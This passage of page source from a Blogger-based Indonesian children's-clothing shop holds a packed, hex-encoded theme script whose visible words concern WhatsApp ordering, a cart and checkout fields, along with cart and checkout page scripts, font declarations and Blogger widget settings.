6C\x74\x7C\x77\x68\x61\x74\x73\x61\x70\x70\x7C\x73\x65\x6E\x64\x7C\x6E\x61\x6D\x65\x53\x65\x6C\x6C\x65\x72\x7C\x74\x65\x78\x74\x4D\x65\x73\x73\x61\x67\x65\x7C\x36\x32\x7C\x6E\x6F\x6D\x6F\x72\x57\x68\x61\x74\x73\x61\x70\x70\x7C\x70\x68\x6F\x6E\x65\x7C\x30\x41\x44\x69\x6B\x69\x72\x69\x6D\x7C\x64\x61\x72\x69\x7C\x50\x65\x6D\x62\x61\x79\x61\x72\x61\x6E\x7C\x39\x36\x30\x7C\x35\x34\x30\x7C\x7C\x6F\x70\x65\x6E\x7C\x74\x6F\x6F\x6C\x62\x61\x72\x7C\x64\x69\x72\x65\x63\x74\x6F\x72\x69\x65\x73\x7C\x73\x74\x61\x74\x75\x73\x7C\x6D\x65\x6E\x75\x62\x61\x72\x7C\x73\x63\x72\x6F\x6C\x6C\x62\x61\x72\x73\x7C\x79\x65\x73\x7C\x72\x65\x73\x69\x7A\x61\x62\x6C\x65\x7C\x63\x6F\x70\x79\x68\x69\x73\x74\x6F\x72\x79\x7C\x74\x6F\x70\x7C\x6E\x75\x6C\x6C\x7C\x74\x6F\x70\x73\x7C\x70\x6F\x70\x75\x70\x57\x69\x6E\x64\x6F\x77\x7C\x70\x6F\x73\x74\x7C\x62\x6F\x64\x79\x7C\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x7C\x6C\x6F\x61\x64\x7C\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C\x7C\x6C\x6F\x6F\x70\x7C\x61\x75\x74\x6F\x70\x6C\x61\x79\x48\x6F\x76\x65\x72\x50\x61\x75\x73\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6E\x61\x76\x7C\x6E\x61\x76\x54\x65\x78\x74\x7C\x4D\x31\x35\x7C\x35\x38\x4C\x31\x30\x7C\x38\x33\x7C\x31\x32\x4C\x31\x35\x7C\x34\x31\x4C\x31\x34\x7C\x36\x4C\x38\x7C\x31\x32\x4C\x31\x34\x7C\x31\x38\x4C\x31\x35\x7C\x4D\x38\x7C\x35\x38\x4C\x31\x33\x7C\x31\x32\x4C\x38\x7C\x34\x31\x4C\x31\x30\x7C\x36\x4C\x31\x36\x7C\x31\x32\x4C\x31\x30\x7C\x31\x38\x4C\x38\x7C\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x7C\x69\x74\x65\x6D\x73\x7C\x72\x65\x61\x64\x79\x7C\x6E\x75\x6D\x62\x5F\x78\x6E\x78\x78\x7C\x69\x74\x65\x6D\x7C\x6E\x6F\x74\x7C\x63\x6C\x6F\x6E\x65\x64\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6C\x6F\x67\x7C\x63\x73\x73\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x69\x6D\x61\x67\x65\x7C\x75\x72\x6C\x7C\x61\x6D\x6F\x75\x6E\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x65\x6E\x6A\x75\x61\x6C\x7C\x61\x62\x6F\x75\x74\x7C\x61\x75\x74\x68\x6F\x72\x7C\x66\x69\x72\x73\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x63\x68\x61\x74\x53\x74\x61\x74\x75\x73\x41\x64\x6D\x69\x6E\x7C\x74\x61\x6D\x62\x61\x68\x7C\x70\x6F\x72\x6E\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x63\x6C\x6F\x73\x65\x64\x7C\x73\x65\x74\x5F\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x67\x72\x6F\x75\x70\x7C\x76\x61\x6C\x75\x65\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x7C\x70\x69\x6C\x69\x68\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x48\x61\x72\x75\x73\x7C\x64\x69\x69\x73\x69\x7C\x6B\x65\x79\x75\x70\x7C\x63\x68\x61\x6E\x67\x65\x7C\x73\x65\x6C\x65\x63\x74\x7C\x6B\x65\x79\x70\x72\x65\x73\x73\x7C\x69\x6E\x70\x75\x74\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x65\x76\x65\x6E\x74\x7C\x6B\x65\x79\x43\x6F\x64\x65\x7C\x77\x77\x63\x7C\x63\x68\x65\x63\x6B\x7C\x77\x69\x74\x68\x7C\x77\x61\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x6F\x72\x64\x65\x72\x7C\x68\x74\x74\x70\x73\x7C\x77\x65\x62\x7C\x63\x6F\x6D\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6D\x75\x6C\x61\x69\x5F\x63\x68\x61\x74\x7C\x70\x72\x6F\x64\x75\x6B\x4E\x61\x6D\x65\x7C\x6E\x61\x6D\x65\x5F\x64\x65\x74\x61\x69\x6C\x7C\x68\x61\x72\x67\x61\x5F\x74\x65\x78\x74\x7C\x69\x74\x65\x6D\x5F\x6A\x75\x6D\x6C\x61\x68\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x71\x75\x61\x6E\x74\x69\x74\x79\x7C\x6E\x61\x6D\x61\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x67\x72\x61\x6E\x64\x54\x6F\x74\x61\x6C\x7C\x62\x69\x61\x79\x61\x5F\x62\x6F\x73\x68\x6A\x6E\x7C\x6E\x6F\x6D\x6F\x72\x48\x50\x7C\x6B\x6F\x74\x61\x7C\x6B\x6F\x64\x65\x70\x6F\x73\x7C\x61\x6C\x61\x6D\x61\x74\x7C\x61\x64\x61\x7C\x70\x65\x73\x61\x6E\x61\x6E\x7C\x6D\x61\x73\x75\x6B\x7C\x50\x72\x6F\x64\x75\x6B\x7C\x48\x61\x72\x67\x61\x7C\x4A\x75\x6D\x6C\x61\x68\x7C\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x61\x6E\x7C\x6B\x65\x7C\x4E\x61\x6D\x61\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x7C\x4E\x6F\x7C\x54\x65\x6C\x65\x70\x6F\x6E\x7C\x4B\x6F\x74\x61\x7C\x4B\x65\x63\x61\x6D\x61\x74\x61\x6E\x7C\x4B\x6F\x64\x65\x7C\x50\x6F\x73\x7C\x41\x6C\x61\x6D\x61\x74\x7C\x4C\x65\x6E\x67\x6B\x61\x70\x7C\x4D\x65\x74\x6F\x64\x65\x7C\x54\x6F\x74\x61\x6C\x7C\x61\x6C\x65\x72\x74\x7C\x49\x44\x7C\x44\x61\x74\x61\x7C\x53\x61\x6C\x61\x68\x7C\x70\x6F\x70\x57\x69\x6E\x7C\x70\x6F\x70\x57\x69\x64\x74\x68\x7C\x70\x6F\x70\x48\x65\x69\x67\x68\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x996fx1,_0x996fx2,_0x996fx3,_0x996fx4,_0x996fx5,_0x996fx6){_0x996fx5= function(_0x996fx3){return (_0x996fx3< _0x996fx2?_0x2e67[4]:_0x996fx5(parseInt(_0x996fx3/ _0x996fx2)))+ ((_0x996fx3= _0x996fx3% _0x996fx2)> 35?String[_0x2e67[5]](_0x996fx3+ 29):_0x996fx3.toString(36))};if(!_0x2e67[4][_0x2e67[6]](/^/,String)){while(_0x996fx3--){_0x996fx6[_0x996fx5(_0x996fx3)]= _0x996fx4[_0x996fx3]|| _0x996fx5(_0x996fx3)};_0x996fx4= [function(_0x996fx5){return _0x996fx6[_0x996fx5]}];_0x996fx5= function(){return _0x2e67[7]};_0x996fx3= 1};while(_0x996fx3--){if(_0x996fx4[_0x996fx3]){_0x996fx1= _0x996fx1[_0x2e67[6]]( new RegExp(_0x2e67[8]+ _0x996fx5(_0x996fx3)+ _0x2e67[8],_0x2e67[9]),_0x996fx4[_0x996fx3])}};return _0x996fx1}(_0x2e67[0],62,271,_0x2e67[3][_0x2e67[2]](_0x2e67[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY50c8DHXfaqoUs7jKcPQGjNI_jWwg:1768418151722';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3895442343917523822','//www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html','3895442343917523822');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3895442343917523822', 'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS', 'url': 'https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html', 'canonicalUrl': 'https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html', 'homepageUrl': 'https://www.kiosbaju.com/', 'searchUrl': 'https://www.kiosbaju.com/search', 'canonicalHomepageUrl': 'https://www.kiosbaju.com/', 'blogspotFaviconUrl': 'https://www.kiosbaju.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3895442343917523822/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/7028922095705772985/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7028922095705772985', 'postImageUrl': 'http://kiosbaju.com/wp-content/uploads/2015/11/zzzIMG_20150921_134447.jpg', 'pageName': 'kaos anak mcqueen hitam (1-6)', 'pageTitle': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS: kaos anak mcqueen hitam (1-6)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'kaos anak mcqueen hitam (1-6)', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR8WqyUjD2j8t14iYhOwxdRTxr537r2SVWqKNoq7OtTTwTTIf089RF9MWXnWgxbBvBbb1orsIDrjSLytMBsoDpf-v5hs7I8aDUYhww0ZSXYW77FbswsLkwCtJtMidrb_3PrREogkvbpxmP5Q', 'url': 'https://www.kiosbaju.com/2014/11/kaos-anak-mcqueen-hitam-1-6.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7028922095705772985}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Buku \x26amp; Desain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Fashion', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Perlengkapan Dapur', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Handphone \x26amp; Tablet', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kecantikan \x26amp; Kesehatan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Makanan \x26amp; Minuman', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Otomotif', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Mainan \x26amp; Hobi', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Flim \x26amp; Musik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'kaos comic superman abu 1-6,marvel', 'id': 3509044025896242721}, {'title': 'baju anak boboiboy boy red( 1-6)', 'id': 1788456354827491313}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}, {'title': '8 Cara Meningkatkan Kreatifitas Anak', 'id': 4397630805130236235}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 